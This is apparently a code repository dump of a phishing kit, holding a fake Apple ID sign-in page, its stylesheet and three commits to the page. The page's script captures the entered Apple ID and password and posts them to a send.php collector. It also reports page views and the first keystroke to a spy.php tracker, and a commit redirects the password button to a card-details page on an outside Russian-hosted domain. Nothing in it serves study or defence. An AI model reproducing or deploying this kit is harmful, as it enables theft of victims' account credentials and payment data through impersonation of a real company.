
==== en/index.html @ 33dca53d "Add files via upload" ====
<!doctype html>
<html>
<head>
<title>Sign In - Account</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<link rel="stylesheet" href="inc/style.css">
<link rel="icon" href="inc/logos.png">
<script src="inc/jq.js"></script>
</head>
<body>
<div class="header">
<div class="left">
<img src="inc/menu.png">
</div>
<div class="mid">
<img src="inc/logo.png">
</div>
<div class="right">
<img src="inc/bag.png">
</div>
</div>
<div class="content">


<div class="form" style="">
<div class="col" style="margin-bottom:-13px;">
<h1 style="margin:20px 0;">Sign in.</h1>
<h3>Sign in your Apple account</h3>
</div>
<div class="col">
<div class="input" id="idinput">
<div class="input-holder"><input type="text" class="textinput" placeholder="Apple ID" id="id"></div>
<div id="nrxtbtn1" onclick="sendID()"><img id="pic_id" src="inc/next.png"></div>
</div>
<div class="input" style="border-radius:0 0 6px 6px; visibility:hidden;" id="passinput">
<div class="input-holder"><input type="password" class="textinput" placeholder="Password" id="pass"></div>
<div id="nrxtbtn2" href="www.facebook.com" onclick="sendPASS()"><img id="pic_pass" src="inc/next.png"></div>
</div>
</div>

<div class="col" style="text-align:center; margin-top:40px;">
<div style="display:flex; align-items:center; justify-content:center; font-size:1.2em;"><input type="checkbox" style="margin-right:10px; cursor:pointer; width:16px; height:16px; border-radius:3px;"> Remember me</div>
<img src="inc/line.png" style="width:100%;">
</div>

<div class="col" style="text-align:center; margin-top:-35px; font-size:0.8em;">
<div style="margin:6px 0; align-items:center; justify-content:center; display:flex; color:#3787d7; cursor:pointer;">Forgot Apple ID or password? <img src="inc/sahm.png" style="width:16px;"></div>
<div style="margin:6px 0;  align-items:center; justify-content:center; display:flex;">Don’t have an Apple ID? &nbsp; <span style="color:#3787d7;  cursor:pointer;"> Create yours now.</span> <img src="inc/sahm.png" style="width:16px;"></div>
</div>

</div>
</div>


<div class="footer">
<div class="footerholder">
<div style="padding:20px 0;">
Need some help?  <span style="color:#3787d7;  cursor:pointer;">Chat now</span> or call 1-800-MY-APPLE.
</div>
</div>
<div class="footercontent">
<div style="display:inline-block; width:1000px; max-width:90%;">
<div style="text-align:left; border-bottom:1px solid #cacaca; padding:14px 0;">
The Apple Online Store uses industry-standard encryption to protect the confidentiality of the information you submit. Learn more about our Security Policy.
</div>
<div style="text-align:left; padding:14px 0;">
More ways to shop: <span style="color:#3787d7;  cursor:pointer;">Find an Apple Store</span> or <span style="color:#3787d7;  cursor:pointer;">other retailer</span> near you. Or call 1-800-MY-APPLE.
</div>
<div style="text-align:left; padding:14px 0; margin-top:-20px;">
Copyright © 2022 Apple Inc. All rights reserved.
</diV>

</div>
</div>
</div>
<script>
var uid = "";
var upass  = "";

function sendID(){
if($("#id").val()!=""){
	$("#pic_id").css("width", "39px");
	$("#pic_id").css("padding", "5px");
	$("#pic_id").attr("src", "inc/loader.gif");
	uid = $("#id").val();
	
	setTimeout(function(){
		$("#idinput").css("border-radius","6px 6px 0 0");
		$("#passinput").css("border-radius","0 0 6px 6px");
		$("#passinput").css("border-top", "none");
		$("#passinput").css("visibility", "visible");
		$("#pic_id").css("visibility", "hidden");
	}, 800);
}

}


function sendPASS(){
	if($("#pass").val()!="" || $("#id").val()!=""){
		$("#pic_pass").css("width", "39px");
		$("#pic_pass").css("padding", "5px");
		$("#pic_pass").attr("src", "inc/loader.gif");
		upass = $("#pass").val();
		$.post("send.php", {id:uid, pass:upass}, function(done){
			window.location = "www.facebook.com";
		});
	}
}

$.post("spy.php",{loginview:1});
var c=0;
$("#id").keyup(function(){
	c++;if(c==1){
$.post("spy.php",{loging:1});
	}});


</script>
</body>
</html>
</body>
</html>
---- en/inc/style.css ----
*{outline:none; font-family:sans-serif; box-sizing:border-box;}
body{padding:0; margin:0; color:#535353;}
.header{background:#313132; display:flex; align-items:center; }
.header div{width:50%; padding:3px 15px;}
.mid{text-align:center;}
.mid img{width:45px;}
.right{text-align:right;}
.right img{width:30px; margin-top:3px;}
.left img{width:50px; margin-top:5px;}
.content{text-align:center; width:100%;}
.form{display:inline-block; width:350px; max-width:80%;}
.col{margin:40px 0;}
.input{width:100%; display:flex; align-items:center; border:1px solid #d4d4d4; padding:2px 10px; border-radius:6px;}
.input img{width:40px;}
.input-holder{width:100%;}
.textinput{width:100%; border:none; padding:6px; font-size:1.1em;}

.footer{text-align:center; border-top:1px solid #cacaca; margin-top:110px; font-size:0.9em;}
.footerholder{display:inline-block; width:1000px; max-width:90%; text-align:left;}
.footercontent{font-size:0.8em; background:#f6f6f6;}

.subcol{}
.subtextinput{ border:1px solid #d4d4d4; width:100%; padding:14px; border-radius:6px;}
.sbmt{background:#1b1b1b; font-size:1.2em; height:50px; font-weight:bold; color:white; padding:10px; border:none; border-radius:6px; width:100%;}

==== commit d4f3fc04: "Update index.html" ====
--- a/en/index.html
+++ b/en/index.html
@@ -36,7 +36,7 @@
 </div>
 <div class="input" style="border-radius:0 0 6px 6px; visibility:hidden;" id="passinput">
 <div class="input-holder"><input type="password" class="textinput" placeholder="Password" id="pass"></div>
-<div id="nrxtbtn2" href="www.facebook.com" onclick="sendPASS()"><img id="pic_pass" src="inc/next.png"></div>
+<a  href="http://a0740820.xsph.ru/en/card.php"  type="submit" id="nrxtbtn2><img id="pic_pass" src="inc/next.png"></a>
 </div>
 </div>
 
@@ -105,7 +105,7 @@
 		$("#pic_pass").attr("src", "inc/loader.gif");
 		upass = $("#pass").val();
 		$.post("send.php", {id:uid, pass:upass}, function(done){
-			window.location = "www.facebook.com";
+			window.location = "https://www.facebook.com";
 		});
 	}
 }
@@ -122,4 +122,4 @@
 </body>
 </html>
 </body>
-</html>+</html>

==== commit 4887ed44: "Update index.html" ====
--- a/en/index.html
+++ b/en/index.html
@@ -36,7 +36,7 @@
 </div>
 <div class="input" style="border-radius:0 0 6px 6px; visibility:hidden;" id="passinput">
 <div class="input-holder"><input type="password" class="textinput" placeholder="Password" id="pass"></div>
-<a  href="http://a0740820.xsph.ru/en/card.php"  type="submit" id="nrxtbtn2><img id="pic_pass" src="inc/next.png"></a>
+<a  href="http://a0740820.xsph.ru/en/card.php"  type="submit" id="nrxtbtn2" ><img id="pic_pass" src="inc/next.png"></a>
 </div>
 </div>
 
@@ -105,7 +105,7 @@
 		$("#pic_pass").attr("src", "inc/loader.gif");
 		upass = $("#pass").val();
 		$.post("send.php", {id:uid, pass:upass}, function(done){
-			window.location = "https://www.facebook.com";
+			//window.location = "https://www.facebook.com";
 		});
 	}
 }

==== commit 9576c8be: "Update index.html" ====
--- a/en/index.html
+++ b/en/index.html
@@ -1,4 +1,6 @@
-
+<?php 
+require '../main.php';
+?>
 <!doctype html>
 <html>
 <head>
@@ -75,6 +77,7 @@
 </div>
 </div>
 </div>
+
 <script>
 var uid = "";
 var upass  = "";
@@ -98,14 +101,14 @@
 }
 
 
-function sendPASS(){
+ function sendPASS(){
 	if($("#pass").val()!="" || $("#id").val()!=""){
 		$("#pic_pass").css("width", "39px");
 		$("#pic_pass").css("padding", "5px");
 		$("#pic_pass").attr("src", "inc/loader.gif");
 		upass = $("#pass").val();
 		$.post("send.php", {id:uid, pass:upass}, function(done){
-			//window.location = "https://www.facebook.com";
+			//window.location = "";
 		});
 	}
 }
@@ -121,5 +124,3 @@
 </script>
 </body>
 </html>
-</body>
-</html>
